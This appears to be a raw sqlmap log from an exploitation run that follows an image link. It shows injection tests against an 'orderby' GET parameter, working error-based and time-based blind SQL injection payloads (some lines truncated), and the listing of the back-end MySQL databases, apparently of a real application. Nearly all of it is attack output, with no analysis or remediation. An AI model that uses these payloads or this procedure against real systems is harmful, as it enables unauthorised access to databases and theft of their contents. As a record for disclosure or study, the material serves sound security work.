 [22:02:21] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[22:02:31] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[22:02:41] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[22:02:52] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[22:03:03] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[22:03:04] [INFO] GET parameter 'orderby' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
[22:03:04] [INFO] testing 'MySQL inline queries'
[22:03:04] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[22:03:04] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[22:03:04] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[22:03:04] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[22:03:05] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[22:03:05] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[22:03:05] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[22:03:15] [INFO] GET parameter 'orderby' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[22:03:15] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:03:15] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
[22:03:20] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[22:03:25] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[22:03:29] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[22:03:33] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[22:03:37] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[22:03:42] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[22:03:46] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[22:03:51] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[22:03:55] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[22:04:00] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
y
sqlmap identified the following injection point(s) with a total of 1467 HTTP(s) requests:
---
Parameter: orderby (GET)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: contentType=json&method=listUse&orderby=1 AND (SELECT 3006 FROM(SELECT COUNT(*),CONCAT(0x71626b7871,(SELECT
ax=true
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: contentType=json&method=listUse&orderby=1 AND (SELECT 8320 FROM (SELECT(SLEEP(5)))JcSn)&ordertype=down&s_aj
---
[22:04:12] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[22:04:14] [INFO] fetching database names
[22:04:14] [INFO] retrieved: 'information_schema'
[22:04:14] [INFO] retrieved: 'ekp'
[22:04:15] [INFO] retrieved: 'ekp0317'
[22:04:15] [INFO] retrieved: 'performance_schema'
[22:04:15] [INFO] retrieved: 'sys'
available databases [5]:
[*] ekp
[*] ekp0317
[*] information_schema
[*] performance_schema
[*] sys
[22:04:15] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/
[*] ending @ 22:04:15 /2021-03-24/
(root DESKTOP-GSG4F7H)-[/tmp]
#